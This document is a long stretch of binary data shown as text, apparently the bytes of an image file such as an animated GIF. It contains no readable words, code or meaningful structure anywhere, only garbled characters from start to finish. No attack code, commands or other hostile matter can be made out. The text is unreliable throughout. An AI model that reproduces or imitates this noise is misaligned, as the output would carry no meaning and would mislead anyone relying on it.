���3G��4^$!��jJ�$ဌ4�z*�z�8`����z:+���B�� H�l
_ q���4$�A���cE	ͮa�~��`D-�Vk*xԲC-jD�̶;pkD4�r��G!���/v��y���y$B/��EC�8Ԅ������!䚑��ơG�ML:iH�tqE$�`�E !� � ,    � �  � �	H��A�[l�&�_�������&֩#p���i2�3&�_��(S�I9�RJ<�li����l"w$��u�q4��O�gPN���ͧP��0s`:o�U�� D���<�b ���R����Է%�4l(0]ƭ� �IP�@mW��<0-AcIS��˸�K/�����Ղ�2۔����d=��ぅN��S`2�����6���B�I�i�E<+PxF	���yZ�t���SW�\]��z�>oA�%���F)ABb�3V|�|��:1������p�&��>06�|���6\!Hb!��$���b��g�JQ�qU�Ae-5m�&�M�p�A{y��aF'��@���W,�hz)�$˄����;�����?V��KF�p�_���a�#\��?�	�ZAl�d#e�,iPH1
�ҙ��������Qu�sjP��%%  ��S�@N�@K�YhAg��MYE�gc�����٘ 5p�@�]�(cpw骫���S���*��SI�ҝ�n�b�7QH�APQDJ�Nu_J�溚 �x�e��P����@HUTQL�,Ava�A����@�dmI_��Dy�Fr���p�#,A1T�@�
z.A`$�H�^ڭ����(Aԯqa��R��w0A�>����|��@$g�K.�،��oF������	���%<`�A�
�?n6�q�P���A�Όm��1�U<Ш��	���R8#�$rKп>?PBYp=ѿ�Ln������)�f�$��9�ǿ�h�"���ԫ�q�p)ɠ#J�R�h~aWJ������3�>���)	K�?�$�?ޜ���Ζ!�-٘_�iÁՇ4h5�"!�u������$��A��[��\KT)�|=�<@�!0�&D�$ �M��$A�,U%a��H���D�P�]����9.$0ñt0JR0���np)�@�p>VA(+Y��$h���%iW�#��`"��3���L�N��`�� ALg9V�|"+`mG6��T�7��cD��N��#���`u�ȗM�e�����\��8�qHC	0�D9��Z����� ��!��K����pP���"H�:� J$����mA[�B��86 �x#��r��P��?�C��.�xd��E+���q�Ӡ���}P u��������6�(��8�
�2"ŉ�q���Lā�EK���(ᢂ��	 ����H�H��@�����%,t��`R�x����l��eF �� ��V�Xp���9:����A�&�ـ��V�Da$�Qkgz�û"������
6,��3 �@��B�@�!���lp�	��xxD4p�
�!(�@�����; �iD���.�ɂ(R��R��:�c��?ю�d����`�#5TN �rA�f�X!�)y#e$�DJS��)�A���:D��?�o�@�Q��,���ؓ.�.��m��8��ǔ,�S��V�C�zP�j��ɚȃ-(�����G!�`��#����Ha�����7�� s�e ݠ�g9�F��
g��At��>��' ���R����>�h&%��8���`"��`.�@!H����a+Y�w��C��Hߖ�ix#x}�� ��f� ��y��(H� .�A<��)��A�Ѓ(�j�3��U����af$��O���P����u@�e�QWȱ�BLj�-����H �C�2NSeN�����	v|,����.y��`��� �W�AvHD��X  ķԄS�������,�� ���(ӓg�)#5��7H��vT%�9�L��ԃ  `C֚���߄���-*��C �N�&���4�2����*Ձ���V�!�aD:(��1[�����8���ʨ"8�	��.�4�L Q,ɀ?"��p� x�����~� �؎��,L@���{jR8� �\��&�q�������r����z%�L`�tP6�������p�
��3��W ���r�iC����pSQ"��D�"�@H��cɊu�GT �s���6
QS�k��� ��ؠ�?��&/ɬ�VWt�X�>������K��>.{ *�X4E6�� BP�u���`��j��?L�j��i,�'L��(�:K�=�a��@�
7��h��t� ���tчL$@���h���Hҙ��W�`��Y ��WF�m1�,� �ϒdL G��
�����ycyP �(_�w@���@�$��衚�y���2��/�I��t���� ,(�w���X-$R�}��m��^E3V �oSFMA{q,��q(�R5� �qn���%�&�*�}p:"����C��V�x12f� P�V� �Q^k3X!�r�3@Q7cZ�F� hwkQQDNP�,��N���}P�1��O38ft�3�5��¢M}���]��� 0	��$@|�$6"^)28��23rn�6g-�/��/0j*�8� Y�V0� 2@'��V  �3�03�$�Pn��PK�pPa�e�UN�$� $ !}.h�	��3C@2�0}0W>0	��sx�C�2>K2M�U��/�6ru.l0�1Dh0P1�z�4,˘@��	!��B��s�s� 	Ѝ�&�y�(�/Y�2Pe+�wZX�G3ӎ��i0v�L��&�ǐ����� (ٌ�X@��(� ͤh��7'��$i��CF�M��LY�eA(�4�Ss�9%�he�� �C�B��,�x���2�،c�~�X�����(�/2�	�p� ?`_�&4v��1ib!%,j2��1w1P�9�QHR9* N8�X[ �������� ˴4Ƒ����γ!�`j�P�d	k,�@��ԗv�bz�b=�4�g)G�a��/Vp��K�wKr,30z����� 	�?��Z���� � � �1r�P]4@	!:L��,<��p�Y�#�� N J�yDspVP��(��c	�7@��&��R��'q�e)-@��<��v3=p3�e��0�h6����2�� M�xW0OR��b�g3㏖h�1� 8z	u ��B'"=�T[�O<i�d|�6A@�Qѣ�_œV�=!��4:��4sn!,3S	�.Pk��P&���.���$��$'�7��⃖�A�s���o��@�0�i(�9x��:�`y�'iq  ��r��/@	LY����7p3T�4P�/��r�g�4� =� ^),6J�R
��:,�	8!p_�Щ�0��j �@ �W��{���XFh$ZA d�4�B	`:��j����/�I�ED,��S9�?��N �%?g(6��F+�8�������;��-}`h��`��`	��xH|�X`N�(�J��8�?$+������{�:N`�"�_p���,�ZF�c�`	���@���5@��0	+	 �~�7��79Le�)���x1Kfz: P;��q@��0J�5pj@� 1�j	5�p��������5��� 	�f���h±~�@��6��0˵A,4˰Y���Z�!	���m5�
_u� `�!�	׺�4J��� ����tshjXWeA��E �뇞֚2{6�4AP1�da�����@�"��_	7˹(������`)�3N�/�bj"��$ r!s���1�s$*3"ѭ�7�R&�����;�r�L?���w(�"J�[.�s�,� ����8�@\UD�p{�Z����{ky�΂��.`l gp��o�`6���+	md�����[6V�X�`4Q{�#�d1���'s�r���<qR��	@n	C�4�ʱ;<P��� !� u�j�`#|5!�Pj��/���S�*a+?�	5�-A�J!0��z(�Rj���<(��(�lz�g4Rv�i�3�z�	48NÔS��,�lf<?�x�A�8���%P�V�,� ����|6a{����	;�;�k���#�5q�RQʏ��)����08����Q;�S��0���x� I�PV`Qx�Q6�pGu���L�� ����x�;,@�5)pt�}�L��)���t��,��4<{}�^�e�b �d��t)��&H��e���V�Ua�U�zm��y���+���K��V1si�P�-����,�k g������	���1lCa=#ň>�  nO��i7�V;i�# >y��o-�/t�W�@m���W��;[Ͱ�#��A����0&����%.�z�0Z� ����PqR��;��ԁ&b��a�O �"�S���;�U $� ڀ'(_��u*�10�M� �p� g�+���p���M^,A RQD�9�KA �`T����$}��K
-"�aj���,��W�!�&�p�M��:6���� ?�T���b-�:!%�I��S�0�Q0������:���1�������\��#�,���X=!�n3[�zԋ0)�A=@,��e� �o�=X&�V��k�pi'&�saX1�w��}PWALm,d�$����fuY'�U�P���%>�ʣYmQ&s�P�O�w3  ���ۘ<�t6��@<^���q���L�"52 ���x�b=�[����e��O<6R6eΌ��ϨV�%^�&(8hCCnT�C�t��,��.�pg���7�N��Y�d��"�A P�88U�,�۝v�~3���V��4�(w	M�'x��{�8f��u�nu���i�7��`Y��'"�`x�.w&�!7q��2X��Mu(+�+�C��pk�[�>Aq���r-$Q�郼��y(����Q���"�!oaX�&^g�>+��`M�`8�����NL�PkP
��r.&1�з�PQ�b���*���YEмa�y�i��6l�#���q������mc%���"�Y"�i)Al4 e`i�,oq��w� �"����Xa�Q��C.;=����<�e�.��)
P����߀ɛ��Cn�x���V�����O�C��x2ݝ/��a`�����\^To�ް����%A�0����O�ޡ 
0a"�>�qο�)��8����������8� !|9S��.-o�e� �@o��%Aro��$X��A�	.d���C��E�X��E��H�� ��!E�$���'��S��LI�1e�&�cB�����w�_+q"J�YԨ9p����S�%}\�4�U���U�լa��T�uX�$Į=z3iB�����nDq�tz�oؽ��%����lzq�]0��w�p�u^� b��"H�b�S�1��k�����q�� �$��0���rf��a]\�����4�|`\��7p�����/.R�x���U���{���ϧ_��}�q��_A�xrSH@�
5�-At0����
	��B�P+bC룰C�4qDK41!xN,LU��� !� � ,    � �  � �	H����;�����i��@��Mv\(�`�51l,�B��iF���`��4��e�z���K'��?q�ĭxEV�����C�`Ӧ��<i0�P�8	�x�R&׫*��nෑ��e��^ :2/�=��ԋ2�Z9(ؿ��I�ò��#PP�?���W��@�?	�xя��T	�&�y�FˁM�se�6oY������Y�ǉ��9n^��q$��U��2��x�#�5��O������Oq��Ӫ�WpA���>�~h$���?�upz�x����/�� �P�x�R6�$�6i���F~�?����{�!!d����?��S�iqi�Zq��m�)&@�C����?�de�P%XP0\��g	�$�C&�i(�5]� ͕W��@'��t�sI�IP%<  ��6O����k�	Cp��J�����|�X@�@WtM�#6��J(�"�2AA p�C	��@�Ѓ�A��F�dٴ�VZ�@�5�#E�@$����q�H��@���ܮ���?ul_)��CK���1�z�pwP}��Ϧ��-X�u@xE|��%��?�t1F���]�+�c��@tl���Yp�\*�wMu��EB8�AlJ�)�O��#�Z��K�@~�*�g���ʇ����4�3��+�._����q��s��&P��X;�  r*@�BPkM���v�1��c��k�E*IP&�Z��5V�lΡ���@��{��s�X�CH W��x�H���Y��OI�p�v�f�A�%�@E\>��(���#6A)���?��kp]Li��	����c<we [
�h�X�>�W_���	TG�l
!Dl�A���!P�Eh7wl.p:ԣ���s�?b�l��]X��|q�p�xû�º��@y�4+����"�������XoHv��!� =n��)��? D��TO;�:��s�%@�GiP��,�m �9N߀��k��v���qJÁ�g~F[�bQd	��.*DN ���2Ї��$߲X����4��
iЅ.�0Qa�6*�Y�q��� :;+� �!�qY����]����P�l����:�},e�����zZ�1�Uob�����&��
����"�L��h�.���n"�7>�6F�8|�q\@K>j�m�+�@Q/�i)^���/����`(�y�}��+L@ ��!�#
�.pAJ��$Q�H� �!��8���O���;['K-� ��G�^���VkD!H2ŃP�	MA:��qA"�Dl����?���fP #�c��1󙐖	@��V���m��]z��o�� ]J�H�L @�����t��+�0�HrT �Il��)uΕ�
�T �P!��7�k�S^���|�Y	ĭwI`U6����i)�2��`�?�AC	U�`@I�HT�*��d ��@��+ծ�ԃWY!v����lV(b�~�{*��1���U��r�.:P���<4��$�ҀءX� �������8�"�q4T;�N��� �����/1�p@ƔE�`�]��Ct@b���ؐث������S>+�;�C���jD���	�22�0L �`��R5+��@G�pT��j�kF�[�D���� �4���t&,��qǗ��tw<Nu"``"86�������ꊐ�j��0&��c���z�#0x�a�p��Θ�$.��Nd���
�z��])u"� X������ ԰u��A�uݍ��"�3�?he� �  ���6��
��?f����J�m��5��^+��1����O��D+���3�dEX���P�@Eʳ@
��ĵ�؈x�٨���h2:d 6�a� �:=6������J6��O� DJ�so((�`��@\R��Y�؂-�:ȡq��J��Dk�����p.��;���6�-�akHC����`�{���сL�$80���l�� \�$ �G�gs�*�ZYg�W���ޘw	r��2�/`N/��-�9���WC0�7�6s�E@b�:�[�hh��ȡ�*A�C8��� ��� ���,� ��$*��W��D�Ro$���d �{ ��T������@��r�D�Y��
'�m��,�G\���@�O��4V h�K ������-�g=P]�.�� a���	�(p�5�~a#�ZY� ��$����Rpģ,0jSvB�����2P=�^���!Ï�@���m]T��{Qb#�%TQ2� p�`��-���=�y���Fl��GKAT�P�w��8�W_ct��=�`'W�a�%�x��IB�^ ��i<Q$�!e��Nm@��P��H�p	j�L�X�C��z^�"HMgw�VA�,�W��j"E�Y1>� �GX���u!5?��#pe�j<v � �@1M�!�pjP���Vx8 	z���x!	.�y��9��P'��E��c'��%�m#�ZW�D ! pqqr�qz :� �s�)q
8;�;���X����Ѕ�PL2��{b -T�AQ$��B8�W�i��e^�-!�t���I-� [����VP=���d�D�0��H�zp�� �p���$0���w�R5!0!�{���3���o�X��=�p ��` � �pT)@   Lfs` �z�Zl4����@�������f*�wQ!�i?�9��|�C1.Ö��#��7�N��`����W�}	�X���@
z 
!P����PTq�Q	T簆
������`� �f9���c��n�1���NF8G���H|�P�ȅ����؍�k�PeC�
�si���ddi5*���!��� *a�*+*�Z#�ٝ�7��N�ؗ�i����q�?Ѝ	02��)>uB�,0����>��>"Ή) a&��=?hq k` 皡G��� ����g�z������!X`�.<�=�3���5速:��0QP�&��){ez��r W�Zc'�7z�@9�]Prp�Eu���Ti���g�p"��aD�vI��P�&#���=,Y�R��t:�e��Hڲ �X)�-0-���@����� x72���e�ʛg�J��� �lr@�Q�� � Pr�!�T��WQ�ֳA� ix�L:_k�vAj'Z����p�0s� \���ša�gp{A+LV�C55`	_�&�� nW�
  ��em:VP�P=tP�S+R��S��y#�&pe�iY� l�F�I��:!�}[�SS���_ 5�z#���1n�pW0sW�[��"1mk�啦�� Y ��Tbi�=�& P��k" L�zP�?���(�t�Ű���X6��
��  ��z�b�j��$`Ei@/)���1'b#�W��㲋#fV  )R?�<Jvm1k���[�5[��� 5s0WV�o����Xmڦ* s�"�:�B jB�E=`U4Yk5V# 5�� �:5�� *�y/���9�6[���MQ0�a��p.8yZ3��D��J���?��0x�5J\�^�+bm�D�V0ꅫ��0	놛�  ��T�ks�Vm�a��*? �A	P|*�:� I��4q����-�����=�%Z$5j20	����[1ƫ^'*@ƫ���'�#q@N ���g���^G�ay�1��	U�3q~� ຋!U�%��Heѳ{��ꙕ$��&���@�����y:�3��'5� ޳MQ�@	�fʰ �W�  ��}�h�V0���C�����V��=���z-U�[� %�%`<LIC��$C��I}pķz8 �d�y*[fN����W�X����- =��wl k )Q1Y���t��i5 �~�e�'�g���i�T7���Jt�3��i&r` ܣ�8!�5E�ڙ�-p�H�3��2GE�<�������{=�	�� 50	�^g�$�MУ�I
��@u.�N4"1!���T�l@Ǧ�w��9��[}0>]�X�7�] ��d��^��!����,	�e�����T�|8"x�8�� `���VPs@jR&e��ZY��i�|{ $�MP��l��h��%027JE��L=#b� Z��� �0	@<!S�c~� �[��	���P��R/�[w�w"&bՃ�f�IV0"�4��БX�41@-����b ��
R#PlиRmJ46����dѸE���f� '�R.���P�M�F/<3�&jR1 �<j��C5�9l���#QIo��DV�EBJx�&�&�� � ��e�4	�|�ǐ�(��W�r� n�9-� ��1�KESU1���V ��j=�1�G�F�a��X��i4���� ��Y�V�k
���I� g!��҃���IN+o�M L)V Ra���l����d��\�eyĊ��`�� 6^I��Xbl1,��`ǿ�����'1�MJ�[ItT� V��p	�P� ."n�}�� ��I�2J��Ecn��M{}��6	�PPZ�z���[���i6 �
No.��P��왈�	}�	էM8�P0E@+Y���{D������Z4���`5Gr2'�n��HE�r@���3�X.����I41�EΝ��P#�^5� ,,�)�g#f���I��[�Ѣ��K����*Q�� ��8Q�-6�-��=� m���`M�D���L�t�D����]�!Xs�	  t��;��@N"��D'�U���^a+!�>+�@ID�� �� JN0/� �-x��/UUĊ���.`8	���1��2�0M�Z!6���Za�&�5pT��ЅA�ې]I�PS5�{�M	K/�Q<��d�fL���T�x'q]B� �&���*qD��MD_�.���
��A���Q,��j	����PI�@	%	�P�`61�D֚�����9���p �0ꋈt���&F��)	UDPC��z`�_��>�K�60x�T�U��L�
��u=g@�@_߄9������qT�O�E����Z��
5�~a��_u�l�0��� ���`
�qʴ,�%X�0ĬB��i+�I.d�@�'� *l@�C�kd��!H���`1�T��5j�r���+t����/R�I�T��𯏍>"H��7�K�ď��
�#E�_=� DU8�C�������C�c�(��l԰f�Q���,]m���ʿ:u2�
�Ѡ��(�Ȑ��:HP�g�PA�`�Y����XSDa������1nbo�pM��[�
_������j5��a�L&̇@v���lc�5�D��3d��=�k�� x�Cm���("C���z2Έ~n��-��"�6&A.�p�C�
��t�IB(��B���S��$�� BP���C���Qa7J��M?�Z���,Z21(��>�A�.Z� R8�C��,7I$q��A���t�1�<��Q�q�I)*�r����-*�0�!�����;�d�����8�D������Mè�|S	�����4�����6ˠ�.��4�F�h|�=BP���(ag&�t!:¸�B��g�"T�?�#3��Z��G�#��-�1�5u�1#MjS!�uÅ���`��-�)�p�!��"���Z�5�VRF��`�)Qtt!d	��s^숹�z�ɠ��*K�!��6Ԍ���g��F=y�'�F ��"��!@�q77dLVH�X�+��5���X�X���r˾�>�?���Po��Gi+���#�6���͓sÐ!AH�B!a�9�q���)2��c�W��2cĸ�"7� ����u�`(a�L�
���ƙ�H���h���ڌF�h�R���0(����Z���,ӯ:����Q�X�XCka09
-4њ��/��Qg�<W���<Hs	N�m� �à,ޢ'��__�50X�>�p[8ԑ���vk	����Z�����:(U~�<#E���gH�՘%Mi�UM̢9��ETu�Aȑ�0l�
ɛ�[����k��lα�%����1�,e<�|D#)����P�s7��?�!B�C8X����U07!������PzX���;m�cg�Hn�s���K��B�A>��E/���&D�$� .p�������hC�FB���k��Ev�0��q+�a[d[ ��ƨ�A	�C ������
�W�ą�� �@�*u���SI^\ �5�p�"ZS=������("B��or�"`�p��BЊlԣ�<B�!q��g��%,l(���B�,
9db�BY1Ȭ ɕ%���B��98z�r��hm��pn��{*%/ycW �G0�E�G�X?�ܯ?����E�� 3��2s�?�@*����6 ��p��(�6��9*�m��(�7Y��6��D�����;E��!@M()W���bɎߔ��n�4�@�!���?@'"I�f�G�8�֫�AJ���xSњ$�@5iI�Ù%Y%VoZ#�*��S����2$�W�ڇB*K�L�C�C؉�4IP�
���ȁs�@Uc����'��d�Ax�؈��|�P��΅T�;RC���<�@�D��م|D���Pi#�)ʙD�� ِ@{ؤi [��+��k�A������ӭA��&	��*�TH*[Y, F!H�7��+!VapF� �5��qh���E�BB.�,H؄�9@<=3�[��?�T/�RV�|���(0�,���	��寤eDC�Ł,\a���p	�P�4X�
3`Ћ�1�����6"d�D&s��|��D =�.��h̡ӊ v]���`�X'�a�\�[x� t,�����1��Y��4��A�d� D�4��Ĩ�)���	��eg�W���8��E��<��Wz+m��F���?��i� X�la�  �
@v |!�A����5C�a�z(M�6H��Aix�� 8��ю���\e�o�D��q�X��B�7�mil����w����$��qc��6p����v��mA ����9�/�A�&��!��#\�� w p��a(��ζ���-H#	^`G�m~s��<	I�5��m��	��v�?A�K� ��= �Jz"��@�[�:V � Р�:xҟ���k��"�����Pi���A<1�����c��A�� & |������@Ƕy�<!�<O`�D�c�I(�?�n�����` ��\>؅A���C]������X�
t�� �s[怀�!��mO:���?�nw��_Z�
������>�K�~�w��'�<�F"$_z��&��=�?�+ =F�N��G~&�B�S�{���ܛ�x(��@��ȃ i���ۃD0����D@�J����t0�������K=��=�ۺ��<d iȆض'H�{���]� vp��K���>�����Ё���{@#��j�@³�%��=����C���5���	t��˵�s>x�P ��P���>6iX��'�?�����?x��C�=�[��7l@ˣ�Dr�9��﫸nS���DH����zK��=�v��`�� ��7ļ��@� �;:Ƚ�0�'���{4]k��P����.
5�����m�c���E��E��2��� QP���s��s��c�{���{�`x;h�<�k�����z@�@�@
@��c>��>JSr�3̈ؒ)���b�ih��K=;���Y�|:��#A
ض+�;	��[��=�ܷ��?����EDG���3�x�O4� � ����҃=�E�����һ�m[�ISmhP��S�|�uH��Z�� 	��6|×di�%��60��C@�(��C>���|���I/0�`(�P��h$:�C�=#��J��,G/�<PlA�?rЁ=�I�� '�4u3r,�x����P1iIJ	�6��<|�� �F`E�hJ̽Jd���|DU�<����,>��A��v��k� ���,ȁhC�L�����۽�[:���'@>�T�o�2�+���<!�:��N2�<�[��kHip��=�0�M��il�o�"���#�md�4ɬ��d��Di`Ii�<ԃ����E�@�CL�H����o8"iQJY���#�`c%��6����J��H��`�=�˼!�?H��3��F�H��M���$p�ȆSO�c�@�:"��v��+,L'\��)�ZC��>ګ<�@�T�:ȷa�<i(h�C�<���=�D�{O��<�4:��� ��k������I��ɚ��F��Cv`;�d�/cp!��<��w���4=�����N�ɛ�6h:�\�D��;��S�o4ݽ��F�Ӻ`H�SD;TDFUL�\���ܽQ�:ȣ ����Oo ǅh���;��4@� ��+}�Mi�eTi��[��<�t�:D>i�F�<�pG�C:]3��3L��I���U��0-<n�]��S\@G��𴺠��m#G`�UaE����1�p8��ҟKb.�����P��8�D�L�-�/�B����C:s����V�K���< JLdƲ3G`��Gn;��<B��=���]�,�lȶzh��*�ũ�͈8�� ��PG�� �&��8��IA4iPJ�sØTI�t;lJ��v =UdKVE=�e�]`�l(K�E��=�kQ_+���6��Qk��{{�"���)�@1�@�� ���gm��h8�l:�	<��զcsHͲ;>�<�T:� ʅ��[S�@ғ�����Io �m3���[���w�D�Q���L�`ݗEC9�s8J('�XJ�=}C8��7�TN��L_#���Հ۶�S�˸����l�l� �m8��IT�Ԇ��67E��=]��j����l�B% b=Z9"0P4D���� �	�64]�כ�	�^7���Ґ����H�:��Ir(�{�yQ�̆l���4�_�^
�O�ܶ����{���KmA�x�Q�D�2hr��*Nތ�-؂0�C��Ʒ���kH�V�K %<_#�]�:[�aT:vx��SӰ�.F����JQ$��d����$𿂴)_=��5_��1�|�:(g8Fݔ?C>dD�?`Ŭm�ze@׵� m=�����MrP:�3����#<xDx�z]�>���6PEUD�H�C�[;�+;�K�oԛ�>�&��|8`f��c	�XL8�Lw�:I�����Ӂ{^i��߆[=�K�_�"l�_���9�$���ɟ� g��MlE��;)�-���:�cc�b�0��%�g�^b^Ҡ
�Ea��a&?�c�_{B2fhiV�Ƶ�W�̴���u8�
b1��+qܷ �
�.�9؂5��;�;�{�6��&`�+��8�Ř����E^\c�V;6��(z��:��x�p��p,��K�� �l�4ִ ���jrHJ��9��P���P}���
�!i㊃��k����h�i���W[ �E�2�j�-���þ4�^l�V�1m�;��[��l�{�]΍,c�牊_f��L59(mƤ�x r	m`F�rdm�޶Ua��۶m��j�������#�x��Ɉ�Z����j� i�3hn3��X��n���X=�Ci�C����掁W�xX�W�n�No��5�S�!ȁrP�h8�΁�`��V� �/ ǈ��-d��X����iȁHp����!膟3 x�pȁ0��r0�xp	W���xHi�?q�p~���.x��%��r����*�����r(�*�o"�i�8�xa���r�n��T0ix~��!�
+��P��>�O���*�� sO�!�r��V3`�*s/ψ*��6�_i(q~x�7�7x�W� F��0WpF�s�>5�CH�0�0 L���%P�WP_�Tx���$��.P�N�-�n������X83xQu�r��u/�?ti�����3��*��.�*�v�6�O�vPo��>#P�!�r�*� +���޶n��*�qn�2�r3��T��.��X����>�r*�i8F��7(���9�`n���;��$/!os�~�W��<���7���n�g`���8�r掁�sn��5���P7�&~�iP}*Hr\��.��8ox[�6C �k��"W�wvk�v�����i�y�_�rx�8r.`�gx9�p2�o��m3 ���m{�q�hg_3��������{�z��!��G���
�6�p��r�sMWai�{n���r%x�f7 +����0}O炈��}��W��v_�r�{&�mϯ�* �w�����Gp�g��3��P/���o��^�+ox�g�0}4Wp���WP3|n�u3P���7���T��w.�x�l�h����@p$��`u�.���q~��W �lM�u�Ə�4%U�q�W�[%	��0��"ƌ���RB�L�r!�b2�En*MRQ�P���|���Oe��Q���g��܆���-�4x�22m�4�ife(���n��I�Q���0�v����*����G*��b|X裥��y1�y��̐!)���t1�B�U�a��-[׺��I��ͫ�j����C��qxj�4�*�����l%�T-�mi4�H���J:���UЛ��V�(A�J�	�Y��2�u��-Wx��I�e<y�Cb��eK��N�wZ+��7{�U�R%F���AҀ�Nwu�G�<��GU��M�3�\!�N#Uѡ4, ��T��SDܽ���f�tc�S4���0�S�M#��p�KU�u�A R��E OZv��B)����P�A9�u�Q6��!��TN���M�q�byG�4?>(1�1}P��X�|У_A�0ͷC���O>̶����%W�*�X,j��k�b^7�9$�����7jftԗ����c<hQq��CE�=�ׅ1P�L*Ua�4e  ���� 9�C,Ҽ�X҆bL�����C*C�!�t���at�z�^dƖa���S��O9oxT֛�W2=+M`ޙ�����p0m��!�U����U��C���b���I���8he���I��(�C�^�P\�C��z��_�$�X;��H���W݈;T*H_je�Wl�qS���,�=TE�4foq��"M$��T�ʨꭄ�N�;�?�6��)��^��R9bJCGh���TC�%�f���B[��~�E���UV (��L5n���۱[NYt睘c*�6?bB��Ŀ���5e�b��BWA��CC�f�CV���Ě]�y��egi� q`C�BC�f�c��|��DY>p9�p��.xǕ��H� �q���Y��8���+�"�p�G:��.�"���8U(��@$+�R�H�ǻn(�DRK��
~��!��h(���!)*�E.���(�{�r��i�@Ğ��� ����������d���;U��-�]G5���������B���1�.�5���pY��)::$Mԣ� ���Z\�X(�2��4���t)|W��?@�3v�oJ�D$i��6z��Zh�C,��3��D��A���"�����J�ЦpM�����( ?�N�|(%y�"(O�eS¦�W��Z*������nY�]d,#=z�&���^(���G��������'@�Y~�o!�P,lD�L�e���$���!eC�?��Q����2l^q���<0HC:RMY�>O|��`Ø��T�0�J��B
�<9�$P���sm$�h�E>Z�Gq�E���-v��W��x�FC�͋D�+/�K��ұJ �'��ֵ6���-z���Dx���p+^ɪČ\B��
����'�Wk<���`d !� � ,    � �  � �	H👂�� \X��?[ü���_�1��oK��[H�)Q�_��3��OA��s"�?�&�(�A�1�XPcB�q��Ij����N~�'N�@q��7����3Qcӛ�ꨍS�i0����,���yF P����� ����s(p�?_�~l�`�g�
��0����~��������[f`�J������2��O¿�zL�/��T�P#c���ء�u�M.d��):q����6P�ԁ���&�UZ�	qx�l���@A���c#PF�6�pP��$�qa0�L��$`��BAx\��x�Q�e�Gt�Eu	z�P ����@ڴx i�M6���8�xs�gO�1C����?	@XP-"E��$FKUiF�=�Ԃ�H�7�Ȣ��h�?4�#o���0��[��&AA@���|J�@&�uJ	��Yj�?�$�?&UWQZ�ڐY�@Y�#N�5]}�J��9) �Y��?��D�,DQdT	�����F�C
�`LR�,Z8�< ����7��SO>��@���i�4�V��)*g��P!��ʫuXG 
��B�K	���E�A	��S��-A�c�U0�hZUVU2пN�D�pI��,��XAj�uI�Б��%0 �BWp��IYLP��<�@��)��*��w�*��Jz�E�l+�N1�F0)4�?Qh�%���q�p�����������ɢ6U�yK�ӎ5��Z�%e�j���_@	[���?f#|-mT�E��Q0��^���F�f��{k�k�I�V�j��2A�bA��	��_!D�7�Ok�,�� |v�˦HP�i
&W��A��g�f��q8\�5���1"A ���?}��@뷽>�d/T��*z��Jk￮�H�V��}�� M[ȣ���m!��>3)j��� �1Z�!u�Ctf0|mf �@P�چ�"`@  H�����l�ʉ��ư�yN ���*�0 �}P{#d��2RQ�89L��9��\qA�'a,H0T#�0`�  B����E�� 0RCxą�!�t�8�h 	J���&,�a��]��89�A~T�Rd��U�S�����t�����W&t��`�9 \� ��Jp��a��!"	���q�~�X�*�DG��A ��[� I�d�$x�0� ��HI NT����'�}\|Bv��� #�ߴ�7�@����[���gN`Y����0�<`m�����g}���q�C�}'����"D��?"x��$pd�4�tT��m>���!	8XJ����?2@�5�I��ב����{��]~���u��$_"
QXh&@&�F!ϡ{Hj����j�$�B$Z�-JA�c�|# � NF�$?��p͏1Ƨ��mKj��C��� $��� �V�"��%�g���'9�T��`���N~������ma�B͸*?�0�$P�$r�K���Z�(AT���aQ���A�D���7u��HkS����@<�;'d�2����$��sp�lx@D�և6��'BR��E@�i	��9�@8�^D�� �N�@�Smeޘ"xv<|
��:� (WMl���(�U����/���Vȥ��}��] !	B�E�)��&ac��FKDuc�@��W�!�p|� <�@	���2,`�f�H�"o�`��]�\�pQ��k������u�]�Є:�AWX	�p��``'\mA�wd� +�!����AeXQ�fK;?� ko"ͬ����#��mD�!�~i�@�����t(BIl��:�!� b�V�2��c@�Q����������5�����LQ>q�	c� �� SB�M �� U�C[��A������w�yco|8�1i����B�f�h���J8d��W�%7�����V�
A������ ��Ӫ�>@ R��1;�h\2�;%)G��|�*�� ǰ�z�c!m$)�@�n�HX����i$���N?_\��4H���m$0�;��� ��2�&�(	(u�Qujɡqv�W��p�c';���+Ёl�HA��z�b��?�B���?)s�Μ��\| �HA��qT���2a `P��A�H�a���h`I��MB�Q�Oj�~s��� !|G��~�$��[?�l���� �Ȁ��$ыS} #��<�A�x�E���P�9L����� �}`!��������l0 ��/�t����a�< 0a�"|�W
�-�%\�K�� �A	{S3  B�/F_p%٧6qT[�"7�Og[@;�����/��p�����R"	�w �B�yw�v^�S���%pe� 8� e)���:k�i��y�}� ~ �'� �';�*�*a W�%�!���@
������U��[��A��g@� [)�S;�;�����B᠀�0l��-i&x�i!D�<�%�V�g�` g`{k *�u��v� 
�ar	`?P���Y�p�g`W��L�P:�m-p�a� �@A+"ihqD�hC%�3�@ ��<��%�cPm�q�V E`b�i�X��P�N�aV�6�@� 9ϲ;� %�9�#�����|��3�T�(0��ҍ�  ���U?OH 8@ �@�P�!p@����z.�r����3�G_K�G�!�L�7))�H}��D�-ts?���������L��p��P&ġX����A
��'�����T�<�Ba� i�1���3,���4�U I?��Q�V�R�$�h�\��[`I
�.�$5�.� �;nF�3i��-":ܢ"+r)m�'C��-�U�E *��h�p �y&�@��-��]6s4!	eɋ_Yv�6�p�@S�DlQc��ћV1��HA� ��=�2[<��%S1?�r@a��"�2#����6)� @YU�b)��������,$%x� y>�-9S(�:Di��,�peZI8Dq�J���h��C��J����ᒓ�$����(\��P� \}� P�U�'����y	/[5��t`r*@_)�(N9�A|��(eS�% A����*�����z0q���s1Ep��H[�ɝ
�xC����)�6�$����S\U�3�>����@�)	_����.�s��I13��J�2T9��9��%��%p�{|R�1m5d�ns �"W�J0�q�Y�i�t��q��JY�� [ڥ]�u�5P�SA��&��a�a��:*aښQ�(�r)`N��O�(m� �K�yx<,�h�A�q�����{O�6%@�CP0�=��O��''~ r�|V0��,]�(�{�3V�;1\�m ,�fb��ZFjz�sE�u��$�)"	 �C��� 	A�b	��0�Q��:N#��-�e�ς�4F�$N�B�:��b��m@F��QWk��� � ΅>x=K�h�LA���=�3�h�R"#�|�[{�E��~�t\5��`-�V`RN�t��=�m� 6QI@IW�LY0=� <zP��g'<�����E� �f���S�9��9���|�'���3�:a�O(^�!�N�>��Kga��8%}妢�l �*j��  �%d�SN�p��0�zXu��*�Q}���U�c�VP�� ��b,�� 	PJ�2�BY`F|���aJ���y����-�QE 5<p�a�=��*�>*�r�jZ���g* .$�뚿�? e&}����.\���VZ� p�(����\ 0�?�C%�KL[�N�b�Q��N5*���yFDW��#�km0����5	.P�d�Kd6�(�>.�R���e'3��Ql�m�r�ުwiXO�X�J)�ߛ���s��Z,i����Q�	�W4�;�U���M3C��3��W���H
